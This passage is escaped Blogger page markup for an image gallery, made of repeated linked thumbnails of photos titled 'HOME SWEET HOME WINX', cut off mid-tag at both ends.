\/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8UeCwjQZ7IfrYfZ_GWOils07RWnIF2AyfJCtEsqlKPPYAuw1xqk0YQmcSt1ohW1vgx-AFnSGHoqoe-hFB2u_hHLOPm9hoSxiz9v1ENSz6lk67EY9D-1PEFM6wAPcaSr6Pjy0sKzjNQ\/s1600\/HOME+SWEET+HOME+WINX+0380.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8UeCwjQZ7IfrYfZ_GWOils07RWnIF2AyfJCtEsqlKPPYAuw1xqk0YQmcSt1ohW1vgx-AFnSGHoqoe-hFB2u_hHLOPm9hoSxiz9v1ENSz6lk67EY9D-1PEFM6wAPcaSr6Pjy0sKzjNQ\/s320\/HOME+SWEET+HOME+WINX+0380.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DfzR2mDV7E692-Yn3yDIoR6_nkZXonH4hBvJnsyWllO_Mwww9pKxGVa74Jj7VxVdO-12iIwElYBAeUSdqH_AwozAbadFbQretf9aDU_eKVveBaQCCk1WnZNIsNGpQyO3S7nkIeIyJg\/s1600\/HOME+SWEET+HOME+WINX+0567.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DfzR2mDV7E692-Yn3yDIoR6_nkZXonH4hBvJnsyWllO_Mwww9pKxGVa74Jj7VxVdO-12iIwElYBAeUSdqH_AwozAbadFbQretf9aDU_eKVveBaQCCk1WnZNIsNGpQyO3S7nkIeIyJg\/s320\/HOME+SWEET+HOME+WINX+0567.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuSgREMM7oKUM8jG-cdW3b3eZ1Z5jDv42udgXgY5xwK4996SB2em5h_W5KPaxXC27Tqu1cmAn57bFEZTuAV5XMWP2wLX2t8ZMHir-rOm6E8Ic7RWcHAgK6OYsxhwOz8tusdVzPskiXCA\/s1600\/HOME+SWEET+HOME+WINX+0591.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuSgREMM7oKUM8jG-cdW3b3eZ1Z5jDv42udgXgY5xwK4996SB2em5h_W5KPaxXC27Tqu1cmAn57bFEZTuAV5XMWP2wLX2t8ZMHir-rOm6E8Ic7RWcHAgK6OYsxhwOz8tusdVzPskiXCA\/s320\/HOME+SWEET+HOME+WINX+0591.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1M-SMDqgU3DTbjoEva8gM0yGG6KiFWS2ifYhGZGnTb9iWU6TIf06EU_oQLk4LIE8Et2MxZDdvKS8_yAwdNKWn18PzdL_lFuJRT3ra7E76NkhuMPiCGeci2acKMKaFR5LK9thK8Pai8A\/s1600\/HOME+SWEET+HOME+WINX+0681.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1M-SMDqgU3DTbjoEva8gM0yGG6KiFWS2ifYhGZGnTb9iWU6TIf06EU_oQLk4LIE8Et2MxZDdvKS8_yAwdNKWn18PzdL_lFuJRT3ra7E76NkhuMPiCGeci2acKMKaFR5LK9thK8Pai8A\/s320\/HOME+SWEET+HOME+WINX+0681.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTHmU3oqRVysCbq0Lms2-SIAC4mu90eBOXSJmMv2bhP0UxWZMRZl4saB6kETjCN89kdG6ubP3m0gCSEvub0e8sk8aTcNFEGm8kom6HSPlDBdvvBAYE4iLo2JijqlOcwVk1RzY7nrsnw\/s1600\/HOME+SWEET+HOME+WINX+0717.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTHmU3oqRVysCbq0Lms2-SIAC4mu90eBOXSJmMv2bhP0UxWZMRZl4saB6kETjCN89kdG6ubP3m0gCSEvub0e8sk8aTcNFEGm8kom6HSPlDBdvvBAYE4iLo2JijqlOcwVk1RzY7nrsnw\/s320\/HOME+SWEET+HOME+WINX+0717.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvUTvPIc7yoc0s59mJhkfuThqaWXF9ZudCvyKAVttEUgJn_b_Gt8Fgt-aiZHcnceBys1C47nnBAzby-sXS2j37NDJQf9nowk7xChBDnVYMOVos48c9QFE5KTLrhj5JmALCf7te_NqZDw\/s1600\/HOME+SWEET+HOME+WINX+0735.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvUTvPIc7yoc0s59mJhkfuThqaWXF9ZudCvyKAVttEUgJn_b_Gt8Fgt-aiZHcnceBys1C47nnBAzby-sXS2j37NDJQf9nowk7xChBDnVYMOVos48c9QFE5KTLrhj5JmALCf7te_NqZDw\/s320\/HOME+SWEET+HOME+WINX+0735.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiQV8DwC_GWaZrG7XfwCOPErA9Bpxrzpsn62doaB46XjEvR6PDKcfdUFPh5B4HKG9y8nZKiz7I5smSHkRPqitWhPsull_jMgQ5Mr2Y-33lyLOhZpgybGD3SOFmIpf9AwsPVe_RZ-Txbw\/s1600\/HOME+SWEET+HOME+WINX+0823.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiQV8DwC_GWaZrG7XfwCOPErA9Bpxrzpsn62doaB46XjEvR6PDKcfdUFPh5B4HKG9y8nZKiz7I5smSHkRPqitWhPsull_jMgQ5Mr2Y-33lyLOhZpgybGD3SOFmIpf9AwsPVe_RZ-Txbw\/s320\/HOME+SWEET+HOME+WINX+0823.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2YrSgbeVcHlurLtyto_lQolOmvFO3DoO3VPuix-dTy2t6QWxE7nwbf9uVsNWZVkp_mi7wj8vAip2JsNC4xVgzZa6ED8uCq2kBQaiR5gbHsqbxO9bwNLE63LdryfLbXyehQSbeQL2swQ\/s1600\/HOME+SWEET+HOME+WINX+0886.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2YrSgbeVcHlurLtyto_lQolOmvFO3DoO3VPuix-dTy2t6QWxE7nwbf9uVsNWZVkp_mi7wj8vAip2JsNC4xVgzZa6ED8uCq2kBQaiR5gbHsqbxO9bwNLE63LdryfLbXyehQSbeQL2swQ\/s320\/HOME+SWEET+HOME+WINX+0886.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisd4owhj7QEhNI7fpk1bJqwOAX-SrWgpZ97lQBjHmcVVrTWVH9tmp-cUC2R80mEieDTe4DC76lbsT8Vv8BZ7TodcESTC0rud3_Y-2-kgJ8QUL-YQxpITiQyFBD5-oCQg0wNvTvLG-mcQ\/s1600\/HOME+SWEET+HOME+WINX+1017.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisd4owhj7QEhNI7fpk1bJqwOAX-SrWgpZ97lQBjHmcVVrTWVH9tmp-cUC2R80mEieDTe4DC76lbsT8Vv8BZ7TodcESTC0rud3_Y-2-kgJ8QUL-YQxpITiQyFBD5-oCQg0wNvTvLG-mcQ\/s320\/HOME+SWEET+HOME+WINX+1017.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlCCKTj5PoqOl5EjMfQPy8K5We1nDn1biRt7pChOUceAtpnFWoMfIHkh_ZKeQMnhw71xaTZoQnyoHBxGDBto6PZnTzfs0JlsNHGEuYwxMxivA27gxDKo1LN6U0TCFuPRRkwTL_nwIlQ\/s1600\/HOME+SWEET+HOME+WINX+1076.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlCCKTj5PoqOl5EjMfQPy8K5We1nDn1biRt7pChOUceAtpnFWoMfIHkh_ZKeQMnhw71xaTZoQnyoHBxGDBto6PZnTzfs0JlsNHGEuYwxMxivA27gxDKo1LN6U0TCFuPRRkwTL_nwIlQ\/s320\/HOME+SWEET+HOME+WINX+1076.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJdVOBTRs918XAq_axv614yFQ8iFIjGddUxJ_DZqXwFJm20D2CTm44rg12V7yWHMFVAnkkLB7aGRA8eI95LjcmVuncQEyPzFmsN_b13VmVqmzkMSZ-lQUlwZH6QAOFeb7fqB0yERaag\/s1600\/HOME+SWEET+HOME+WINX+1179.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJdVOBTRs918XAq_axv614yFQ8iFIjGddUxJ_DZqXwFJm20D2CTm44rg12V7yWHMFVAnkkLB7aGRA8eI95LjcmVuncQEyPzFmsN_b13VmVqmzkMSZ-lQUlwZH6QAOFeb7fqB0yERaag\/s320\/HOME+SWEET+HOME+WINX+1179.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGijf1ajyGiVqvA0IfdHk7hPz1_CW8YUberupsz3C0oHNxQwYc9kEDAOHxS47zXXy1qHqpvTbf5YGdj1dvT4oJG4PwIGHlMA14K6jaDuFimnyY8vXD0GG-KS043cLuOxyPBP2jnXG2Q\/s1600\/HOME+SWEET+HOME+WINX+1210.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGijf1ajyGiVqvA0IfdHk7hPz1_CW8YUberupsz3C0oHNxQwYc9kEDAOHxS47zXXy1qHqpvTbf5YGdj1dvT4oJG4PwIGHlMA14K6jaDuFimnyY8vXD0GG-KS043cLuOxyPBP2jnXG2Q\/s320\/HOME+SWEET+HOME+WINX+1210.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVoA8Uik9qNkUZO7h6LgI6cGELOvI-Rg9LicBvbc3YIaiPOzrG3pp9OEwfbo8GtrYK-pmOayD4kGPhdticQniiAigVZStUrYXB9e9EAzKIoFxumvc54CesQQBum9DaJsdUGTMc91VKqQ\/s1600\/HOME+SWEET+HOME+WINX+1432.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVoA8Uik9qNkUZO7h6LgI6cGELOvI-Rg9LicBvbc3YIaiPOzrG3pp9OEwfbo8GtrYK-pmOayD4kGPhdticQniiAigVZStUrYXB9e9EAzKIoFxumvc54CesQQBum9DaJsdUGTMc91VKqQ\/s320\/HOME+SWEET+HOME+WINX+1432.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsxQ7q8MprNtyk8sx4j7yNC7T5rJdkAjqN99B7myswadn-8XlN5OfW3DCjZpfR08X8Nxmpp9LeConjlAUQKvsQgnB87eSqBRbJyKfgrWT09KbLyy2-n57x2FbyYyNiDmbcqdSQT0_Ftg\/s1600\/HOME+SWEET+HOME+WINX+1455.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsxQ7q8MprNtyk8sx4j7yNC7T5rJdkAjqN99B7myswadn-8XlN5OfW3DCjZpfR08X8Nxmpp9LeConjlAUQKvsQgnB87eSqBRbJyKfgrWT09KbLyy2-n57x2FbyYyNiDmbcqdSQT0_Ftg\/s320\/HOME+SWEET+HOME+WINX+1455.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JluFyMZl1lWxgYikgZXX9Plz6sn7mhKqGQtcFFwNHDsHqAxMnyzLfFDf6UxQINa37kNpoHzXxo5RoJd3pbIx_NQpAFnc5H1MbnRuKMAKzhSv8UQfZeuuns4po8PeP60bbWbUerWApw\/s1600\/HOME+SWEET+HOME+WINX+1484.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JluFyMZl1lWxgYikgZXX9Plz6sn7mhKqGQtcFFwNHDsHqAxMnyzLfFDf6UxQINa37kNpoHzXxo5RoJd3pbIx_NQpAFnc5H1MbnRuKMAKzhSv8UQfZeuuns4po8PeP60bbWbUerWApw\/s320\/HOME+SWEET+HOME+WINX+1484.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8sgUpE3B3P-WP10h9nhXtqr_CBcV-8Pvt4Tb09BDn_-z__ZzLweieeKnn43LLQvzEENxjHlCwAnzKsOYutDR_Vhu2HecR-cqvgyTFxQd7c16SzkK9W0nQK0QMG_0dC8X5lvpcfUZNZA\/s1600\/HOME+SWEET+HOME+WINX+1509.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8sgUpE3B3P-WP10h9nhXtqr_CBcV-8Pvt4Tb09BDn_-z__ZzLweieeKnn43LLQvzEENxjHlCwAnzKsOYutDR_Vhu2HecR-cqvgyTFxQd7c16SzkK9W0nQK0QMG_0dC8X5lvpcfUZNZA\/s320\/HOME+SWEET+HOME+WINX+1509.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfC4hSU5MAnKK4ob7DbQ2F5zQtOP8Ht_qwPJixccXtioiW3B_2UTVXf2oOG6gw-za435JFTUSFEdHZ07M7HJ-P97h9G6KOk5Fi698SMGEqk6Y6qMUIlkVFBU4ZxQ_gj12PSemmcckcQQ\/s1600\/HOME+SWEET+HOME+WINX+1517.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfC4hSU5MAnKK4ob7DbQ2F5zQtOP8Ht_qwPJixccXtioiW3B_2UTVXf2oOG6gw-za435JFTUSFEdHZ07M7HJ-P97h9G6KOk5Fi698SMGEqk6Y6qMUIlkVFBU4ZxQ_gj12PSemmcckcQQ\/s320\/HOME+SWEET+HOME+WINX+1517.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr4-LwwV6htCoRUQwHt_BUkZB6P2HFe5aueSG-X979-emDg9cMcOvDdk94o3VucnqDVSd5_fNx-LMfYa-vlwqpWfFL_Fq04yU-SgqbIrl3YRL0YGoazpNo6tTkmWb_a27uSie_dVaqZg\/s1600\/HOME+SWEET+HOME+WINX+1581.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr4-LwwV6htCoRUQwHt_BUkZB6P2HFe5aueSG-X979-emDg9cMcOvDdk94o3VucnqDVSd5_fNx-LMfYa-vlwqpWfFL_Fq04yU-SgqbIrl3YRL0YGoazpNo6tTkmWb_a27uSie_dVaqZg\/s320\/HOME+SWEET+HOME+WINX+1581.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IsIYiLtUp5SjIbGmoVFGTf9wwpXnx-S9nh6WbyL2LXPFlFo6iUqj909MUvgcZm5ZoylJ3idE2SUyGRdI4oWGBjKzITXf1AczUvnn1vK43o49mZjMM780y4gr7mOS89sKiKCk1HQcOA\/s1600\/HOME+SWEET+HOME+WINX+1635.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IsIYiLtUp5SjIbGmoVFGTf9wwpXnx-S9nh6WbyL2LXPFlFo6iUqj909MUvgcZm5ZoylJ3idE2SUyGRdI4oWGBjKzITXf1AczUvnn1vK43o49mZjMM780y4gr7mOS89sKiKCk1HQcOA\/s320\/HOME+SWEET+HOME+WINX+1635.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibUS6g_46RJSGQk5RPGrYw-WeT344Ay8vqXRbSF8WW4oWgbky4dCGLMuf8weFtGeQCzWWeRQIffKjg5DqBWYLtMzu-lGppcfpBNbU3dgnqbINCZtqlzNK13eF-1Bu95EtS5v3E5kon2A\/s1600\/HOME+SWEET+HOME+WINX+1666.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibUS6g_46RJSGQk5RPGrYw-WeT344Ay8vqXRbSF8WW4oWgbky4dCGLMuf8weFtGeQCzWWeRQIffKjg5DqBWYLtMzu-lGppcfpBNbU3dgnqbINCZtqlzNK13eF-1Bu95EtS5v3E5kon2A\/s320\/HOME+SWEET+HOME+WINX+1666.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw-H_r3G-vlgNLdtcs7AoI_pHu1pE7ZJVSo-M6dav0j4yZZLyRsWj89yRk5iSlL6flXKVMZkzR9Gj50glSOjqwIvGbkInBtJoxgU1Jze0Xmi1yFJ1yvnJ7y40uF_MnukqdLsTd4pcsMQ\/s1600\/HOME+SWEET+HOME+WINX+1778.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw-H_r3G-vlgNLdtcs7AoI_pHu1pE7ZJVSo-M6dav0j4yZZLyRsWj89yRk5iSlL6flXKVMZkzR9Gj50glSOjqwIvGbkInBtJoxgU1Jze0Xmi1yFJ1yvnJ7y40uF_MnukqdLsTd4pcsMQ\/s320\/HOME+SWEET+HOME+WINX+1778.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBmvSuYmxdZ-fSX9WjiZC7CLJNy798iR7KjJOV_5APpqoJ4ISUJi6yVhyBjkfdOTIfnFnR8KFXobkADe6CE0h11kYZYf3aQ4mvmgH2vPUp1ks4eYCoODef_PvSCJKEUh1wrxEwTNnuQ\/s1600\/HOME+SWEET+HOME+WINX+1858.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBmvSuYmxdZ-fSX9WjiZC7CLJNy798iR7KjJOV_5APpqoJ4ISUJi6yVhyBjkfdOTIfnFnR8KFXobkADe6CE0h11kYZYf3aQ4mvmgH2vPUp1ks4eYCoODef_PvSCJKEUh1wrxEwTNnuQ\/s320\/HOME+SWEET+HOME+WINX+1858.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLWT-qSQY_R8m89pakR4OTVNxDOYN30K-zYCyr3fY_K4xDcgWeD5HqN7A9JREzDZpMairzDTlLryXYC7Zy8zN_MiI5v1zoQ0zwOSlTLMXle3Kyi8bwc046Ep090CP5ZDtAVDSue7ivqw\/s1600\/HOME+SWEET+HOME+WINX+1911.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLWT-qSQY_R8m89pakR4OTVNxDOYN30K-zYCyr3fY_K4xDcgWeD5HqN7A9JREzDZpMairzDTlLryXYC7Zy8zN_MiI5v1zoQ0zwOSlTLMXle3Kyi8bwc046Ep090CP5ZDtAVDSue7ivqw\/s320\/HOME+SWEET+HOME+WINX+1911.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYQknwEeuhKiBPNbD8mT7scpGsSwbPS0yTl51CqXzEtxt9cvrRCxe-a5awK_rdYg2rcf-mKC9rk01K-FaQW2Z2lynck7V5imVyQkH5lvkj4qBU-pYT9j8k4WhVoSCQbQi3sKOJErPxCw\/s1600\/HOME+SWEET+HOME+WINX+1989.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYQknwEeuhKiBPNbD8mT7scpGsSwbPS0yTl51CqXzEtxt9cvrRCxe-a5awK_rdYg2rcf-mKC9rk01K-FaQW2Z2lynck7V5imVyQkH5lvkj4qBU-pYT9j8k4WhVoSCQbQi3sKOJErPxCw\/s320\/HOME+SWEET+HOME+WINX+1989.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRb5kv6C__zPKhiYfo2CR3OJH5oxABYFpxnT-bXqcsFnqwzwzU9S8jrc_5lghJmwpvL8yJ0FCrSPbfzmNbjyP8EcBEvHkJoxfBK2XrB5vekDZGyglO_wDqc8DG3AA7PAcMJc7gLQsQIQ\/s1600\/HOME+SWEET+HOME+WINX+2037.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRb5kv6C__zPKhiYfo2CR3OJH5oxABYFpxnT-bXqcsFnqwzwzU9S8jrc_5lghJmwpvL8yJ0FCrSPbfzmNbjyP8EcBEvHkJoxfBK2XrB5vekDZGyglO_wDqc8DG3AA7PAcMJc7gLQsQIQ\/s320\/HOME+SWEET+HOME+WINX+2037.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN7j6beBIFK8S83cK73PA3gis-95wP_jwtXeoi3Q-gs32rG2YsJBq6tbY3l-AOnqVuzUGmgqL1It_mNg2yyYH9PN88jjwW1VDWjEJzRwBhFbyFgu_oo8D6sYmlZW5eBf2HF2wpy3tGxg\/s1600\/HOME+SWEET+HOME+WINX+2044.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN7j6beBIFK8S83cK73PA3gis-95wP_jwtXeoi3Q-gs32rG2YsJBq6tbY3l-AOnqVuzUGmgqL1It_mNg2yyYH9PN88jjwW1VDWjEJzRwBhFbyFgu_oo8D6sYmlZW5eBf2HF2wpy3tGxg\/s320\/HOME+SWEET+HOME+WINX+2044.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6NgVs8bp33-mrWl6iF42ZTMxI-u8dAS9llNO2NuxNZGGPEkrdNRsomCxak9_aSljAAeXiy37FaG1b_2Wq6vQaC8hs36FTsmJtvdFd18dJPcjFGLTfMmT5rw_E3d4FHsy8iVWrK8Pkw\/s1600\/HOME+SWEET+HOME+WINX+2091.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6NgVs8bp33-mrWl6iF42ZTMxI-u8dAS9llNO2NuxNZGGPEkrdNRsomCxak9_aSljAAeXiy37FaG1b_2Wq6vQaC8hs36FTsmJtvdFd18dJPcjFGLTfMmT5rw_E3d4FHsy8iVWrK8Pkw\/s320\/HOME+SWEET+HOME+WINX+2091.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFfpDnDvf6_bNOEoZn64Wxt8HXdZjmRBD0hUjikALOID26UAjKJfE-Z3hCr-tcOs9P4-91Ri-TKBLzq1STNCsavwWRwx8dkjy_vyJGD240LLj2kVwVdZsuPCiLurJ3a4qTOFKoO8Okg\/s1600\/HOME+SWEET+HOME+WINX+2187.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFfpDnDvf6_bNOEoZn64Wxt8HXdZjmRBD0hUjikALOID26UAjKJfE-Z3hCr-tcOs9P4-91Ri-TKBLzq1STNCsavwWRwx8dkjy_vyJGD240LLj2kVwVdZsuPCiLurJ3a4qTOFKoO8Okg\/s320\/HOME+SWEET+HOME+WINX+2187.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdV8NI3KZJh7e2ISaSyaxRWaBUGOgenE-y2k45XQvWdZneVnBjMQnclmRTUxm3Cg7z2An-TtVwtTWW7jmTwre-gCptCCeg-B16cwzsHV6o-so34C3CEPV2P08ihyphenhyphenVEFBmq3oZIgEMsQA\/s1600\/HOME+SWEET+HOME+WINX+2211.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdV8NI3KZJh7e2ISaSyaxRWaBUGOgenE-y2k45XQvWdZneVnBjMQnclmRTUxm3Cg7z2An-TtVwtTWW7jmTwre-gCptCCeg-B16cwzsHV6o-so34C3CEPV2P08ihyphenhyphenVEFBmq3oZIgEMsQA\/s320\/HOME+SWEET+HOME+WINX+2211.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNb4hQQf9vXp9NCy8SZxlyqUYUmzKkK779rAWcQmFGBM3Lwl8JXOKOUO0hyKdzDxdHUbW3DIiUwKAjJYrtEYzh9Rv4EeqZNP9wbVyN5Ct4tG8sQRxeszQmwTLtWSTlROGSuyRrTIccfA\/s1600\/HOME+SWEET+HOME+WINX+2247.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNb4hQQf9vXp9NCy8SZxlyqUYUmzKkK779rAWcQmFGBM3Lwl8JXOKOUO0hyKdzDxdHUbW3DIiUwKAjJYrtEYzh9Rv4EeqZNP9wbVyN5Ct4tG8sQRxeszQmwTLtWSTlROGSuyRrTIccfA\/s320\/HOME+SWEET+HOME+WINX+2247.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C9NEw2vz4ZdA1eE1oIQRei4MKhgBJVeDg37IZIhhn-RPCKjnkO6sF5X2orZ6_25KT4Owiu4URM70JmTp3T658g798P8f7j_EJonHbb4hIAdFo8PFWCzCUxhh5HPCgGYblu4sE0bn4g\/s1600\/HOME+SWEET+HOME+WINX+2349.jpg\"\u003E\u003Cimg border=\"0\" 